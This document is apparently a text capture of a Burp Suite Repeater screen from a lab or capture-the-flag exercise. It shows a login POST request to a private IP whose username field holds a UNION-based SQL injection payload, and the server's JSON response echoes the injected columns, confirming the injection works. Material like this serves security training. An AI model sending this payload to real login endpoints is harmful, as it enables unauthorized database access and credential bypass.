 Send Cancel < >
Request
Raw Params Headers Hex
1 POST /api/login HTTP/1.1
2 Host: 10.10.47.142
3 User-Agent: curl/7.58.0
4 Accept: */*
5 Content-Length: 43
6 Content-Type: application/x-www-form-urlencoded
7 Connection: close
8
9 username=a' UNION SELECT 1,2-- -&password=b
Response
Raw Headers Hex
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.1
3 Date: Mon, 03 May 2021 13:25:00 GMT
4 Content-Type: application/json
5 Content-Length: 26
6 Connection: close
7
8 [
9 [
10 1,
11 2
12 ]
13 ]
14